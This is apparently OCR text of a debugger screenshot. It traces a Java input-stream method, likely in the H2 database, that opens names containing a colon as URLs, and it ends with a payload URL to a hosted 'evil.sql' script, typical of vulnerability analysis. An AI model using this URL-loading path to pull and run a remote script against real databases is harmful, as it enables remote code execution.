 @Override
public InputStream newInputStream() throws IOException {
int index = name.indexOf(':'); index (slot_1): 4
if (index > 1 && index < 20) { index (slot_1): 4
// if the ':' is in position 1, a windows file access is assumed:
// C:.. or D:, and if the ':' is not at the beginning, assume its a
// file name with a colon
if (name.startsWith(CLASSPATH_PREFIX)) {...}
// otherwise an URL is assumed
URL url = new URL(name);
InputStream in = url.openStream();
return in;
}
FileInputStream in = new FileInputStream(name);
IOUtils.trace( method: "openFileInputStream", name, in);
return in;
}
+ "http://127.0.0.1:8888/evil.sql"